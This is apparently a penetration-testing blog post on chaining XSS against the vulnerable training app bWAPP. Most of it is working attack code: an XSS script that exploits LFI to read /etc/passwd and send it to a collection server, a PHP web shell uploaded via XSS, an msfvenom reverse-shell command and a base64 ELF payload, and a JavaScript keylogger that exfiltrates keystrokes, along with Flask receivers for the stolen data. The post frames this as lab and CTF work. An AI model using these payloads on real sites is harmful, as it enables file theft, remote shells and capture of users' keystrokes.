Prologue:
In this blog post will continue where the previous post ended. We have a simple server and a simple data extractor xss script. Let’s continue our journey with some exploit hunting.
The Situation
Now we are in a scenario where we can access a page where we can set an XSS attack. However now there is no useful data to be extracted so we cannot overtake the user session. We knew (from whitebox tests or other ways) that there are different vulnerabilities on the page. Let’s exploit them with XSS.
Reminder
Just a small reminder that this is for legal penetration tests and CTF-s. Do not use these scripts malicious ways. They are not meant for that.
LFI file extraction
In this scenario we can have a user execute xss. We know that an LFI exists on one part of the page but we have no access there. So we create an XSS script to get an authenticated user with whom we will run and perform an LFI attack then sends back the file to us.
The LFI

Let’s jump on the “Remote & Local File Inclusion (RFI/LFI)”. There we can quickly find that this uri “bWAPP/rlfi.php?language=../../../../../etc/passwd&action=go” gives us back /etc/passwd. This is a nice start as it is easy to program in JavaScript.
In this case we will use fetch api to grab the file’s content from the server. Let’s do this in smaller pieces.
First we need a script that can send a request and grab the response back:
async function grabLFIData() {
    var urlOfThePage = window.location.protocol + "//" + window.location.host
    lfiTarget = urlOfThePage + "/bWAPP/rlfi.php?language=../../../etc/passwd&action=go";
    let response = await fetch(lfiTarget);
    let data = await response.text();
}
Now we can easily grab the full page, send it back to our server and the data we need will be there. However we can make it a little bit better, readable. Let’s add a console.log(data) at the last line of the script, open the console in the browser, and run the script there.
The result is in a div called main. Luckily with Javascript we can quickly grab that content alone by using:
var parser = new DOMParser();
var htmlDoc = parser.parseFromString(data, 'text/html');
htmlDoc.getElementById("main");

We only need to grab a few lines off the tap of the text. One of the way is to split the text in two by the “Go” before the content by using substring and indexof. Nore that the +2 is because indexof will be the index of the letter G and we want our text after the word “GO”.
Then we just need to send back the result to our server with the following code:
async function grabLFIData() {
    var urlOfThePage = window.location.protocol + "//" + window.location.host
    lfiTarget = urlOfThePage + "/bWAPP/rlfi.php?language=../../../etc/passwd&action=go";
    dataSaveUrl = "http://127.0.0.1:5000/saveFile"
    let response = await fetch(lfiTarget);
    let data = await response.text();
    var parser = new DOMParser();
    var htmlDoc = parser.parseFromString(data, 'text/html');

    var text = htmlDoc.getElementById("main").innerText;
    fileContent = text.substring(text.indexOf('Go') + 2);
    await fetch(dataSaveUrl,{
        body: "fileContent=" + encodeURIComponent(fileContent) + "&fileName=" + encodeURIComponent("/etc/passwd"),
        headers:
        {
            "Content-Type": "application/x-www-form-urlencoded"
        },
        method: "POST"
    })
}

grabLFIData()
Server for LFI
Now we have a file extractor with LFI. Need to update our server so we can grab and save the collected file:
@app.route("/saveFile", methods=['POST'])
def saveFile():
    separator = "/"
    mainFolder = "./LFIFiles"
    fileContent = request.form["fileContent"]
    fileName = request.form["fileName"]
    if fileName.startswith("/"):
        separator = ""
    fullPathFileName = mainFolder + separator + fileName
    filePath = '/'.join(fileName.split('/')[0:-1])
    storageFolder = mainFolder + separator + filePath
    if not os.path.exists(storageFolder):
        os.makedirs(storageFolder)
    f = open(fullPathFileName, "a")
    f.write(fileContent)
    f.write("\n")
    f.close()
    return ""
Starting off with the separator. It is there just to ensure that we can have the file path as etc/passwd or /etc/passwd the result would be the same. Then we extract two parameters. One is the file content and one is the name of the file. Then we concatenate the main folder with the filename. With this, we will have a nice structure from the downloaded files.

Example: /etc/passwd will go to the folder ./LFIFiles/etc/passwd. A little bit later check if the folder structure exists and if not create it. Create/open the file and write the content there.
After executing the script, we will have a file in the desired directory.
File Upload
Sometimes You need to upload a file. First we should do it in the simplest way:
- Exploit by hand
- grab the working request
- implement it in our payload.
The first way

Let’s go with the previously described way. First we select the “Unrestricted File Upload” in BWAPP. Then we upload a small php reverse shell and check the request in the proxy of our choosing.

First we can see that we have a POST request with some headers, cookie, and “multipart/form-data” data. Now we create the XSS from payload to mimic the request.
var content_type = 'application/x-php';
file = ' <?php '
file += ' $output = shell_exec($_GET["cmd"]); '
file += ' echo "<pre>$output</pre>"; '
file += ' ?> '
var fileBlob = new Blob([file], {
    type: 'text/plain'
});

var formData = new FormData();
formData.append('file', fileBlob,'smallbackdoor.php');
formData.append('MAX_FILE_SIZE', 10);
formData.append('form','Upload');

var urlOfThePage = window.location.protocol + "//" + window.location.host
var url = urlOfThePage + '/bWAPP/unrestricted_file_upload.php';

xhr = new XMLHttpRequest();
xhr.open('POST', url);
xhr.withCredentials = "true";
xhr.send(formData);
At the first few lines, we define the content type, same as seen in the request. Then we add the file content as a string. We can easily do this because our file is plain text. Then we have to convert our file to a blob. This is important because the formData function we will use only accepts blob or object as file. Then we arrive at the formData section. As we could see in the request the type of the request is multipart/form-data. To avoid setting all these lines one by one, as body content, we can use the built in formdata function that will do this for us. We just need to set some of the names and parameters. Then we send the request with the formData as payload.
Executables upload
So far we have a file upload script. Now let’s say we need to upload an executable. We can try with our script, replacing the parameters to see what is happening and we can quickly see that this does not work. We need a new way to upload files via xss to make it work on non text based payloads. Luckily we have a really nice blogpost, with the same issue here. Let’s walk through the steps on how to make this work.
First I will create my executable that I would like to upload:
msfvenom -p linux/x86/shell/reverse_tcp LHOST=AttackerIP LPORT=AttackerPort -f elf > shell-x86.elf
Then we can check the content type of the file with the command:
file --mime-type shell-x86.elf
That will give us “shell-x86.elf: application/x-executable” so now we know what we can use as a content_type in our script. Next part is to convert the file to base64. For this we have a simple command:
cat shell-x86.elf | base64 -w 0
Okay, we have the payload in a usable single base64 line that we can just insert in our script.
function base64toBlob(base64Data, contentType) {
    contentType = contentType || '';
    var sliceSize = 1024;
    var byteCharacters = atob(base64Data);
    var bytesLength = byteCharacters.length;
    var slicesCount = Math.ceil(bytesLength / sliceSize);
    var byteArrays = new Array(slicesCount);

    for (var sliceIndex = 0; sliceIndex < slicesCount; ++sliceIndex) {
        var begin = sliceIndex * sliceSize;
        var end = Math.min(begin + sliceSize, bytesLength);

        var bytes = new Array(end - begin);
        for (var offset = begin, i = 0; offset < end; ++i, ++offset) {
            bytes[i] = byteCharacters[offset].charCodeAt(0);
        }
        byteArrays[sliceIndex] = new Uint8Array(bytes);
    }
    return new Blob(byteArrays, { type: contentType });
}


var b64file = "f0VMRgEBAQAAAAAAAAAAAAIAAwABAAAAVIAECDQAAAAAAAAAAAAAADQAIAABAAAAAAAAAAEAAAAAAAAAAIAECACABAjPAAAASgEAAAcAAAAAEAAAagpeMdv341NDU2oCsGaJ4c2Al1towKiRhGgCACK4ieFqZlhQUVeJ4UPNgIXAeRlOdD1oogAAAFhqAGoFieMxyc2AhcB5vesnsge5ABAAAInjwesMweMMsH3NgIXAeBBbieGZsiSwA82AhcB4Av/huAEAAAC7AQAAAM2A";

var content_type = 'application/x-executable';
var blob = base64toBlob(b64file, content_type);

var formData = new FormData();
formData.append('file', blob,'file.elf');
formData.append('MAX_FILE_SIZE', 10);
formData.append('form','Upload');

var urlOfThePage = window.location.protocol + "//" + window.location.host
var url = urlOfThePage + '/bWAPP/unrestricted_file_upload.php';
xhr = new XMLHttpRequest();
xhr.open('POST', url);
xhr.withCredentials = "true";

xhr.send(formData);
We can use the same script as in the previous file upload case. We need to add a special base64 to the blob converter, and our payload will be in base64. Checking the machine we can see that our payload this time named file.elf, and is in /var/www/bWAPP/images. Creating a listener and executing the file manually to see if our upload was successful. Executing the file will show that we got our reverse shell. We can now upload different types of files with xss.

Keylogger
Let’s do a simple keylogger. The scenario is, we are on a ctf where we can do an xss and there is an admin account that types the flag somewhere every x minutes. We need that flag. So obviously we will need a script to capture and send the keys to us and we will also need to upgrade the server to capture the keys. This will be a little different then the previous capture scripts, as this needs to run continuously and report back every few characters.
var keys = "";
document.onkeypress = function (e) {
    keys += e.key;
    if (keys.length >= 25) {
        send = keys;
        keys = "";
        sendKeys(send);
    }
}

function sendKeys(keys) {
    keyFetchUrl = "http://127.0.0.1:5000/keys"
    fetch(keyFetchUrl,{
                body: "keys=" + encodeURIComponent(keys),
                headers:
                {
                    "Content-Type": "application/x-www-form-urlencoded"
                },
                method: "POST"
            })

}
Let’s start with the document.onkeypress. It will execute on every keypress. It is deprecated function, however it still works well and perfect for this little CTF. In the function the parameter ‘e’ is the event that we pass down to the function which will execute on every keypress. We add the new key to our saved keys then we check if our saved keys variable length reached 25. If it did it is time to send the content back to us with a simple send function we used previously. We should not forget to set back our keys variable to an empty string so that the process can restart. In the server part there is no new implemented things.
@app.route("/keys", methods=['POST'])
def keys():
    keys = request.form["keys"]
    f = open("savedkeys.txt", "a")
    f.write(keys)
    f.write("\n")
    f.close()
    return ""
As we can see we grab the payload of the post request and saved it in a file. We should remember that after executing the script, we will only see results on our server after the “admin” pressed at least 25 keys.

End:
So now we have a few scripts to exploit different vulnerabilities by using XSS. In the next post, we will go a little further upgrading these scripts and many more will come.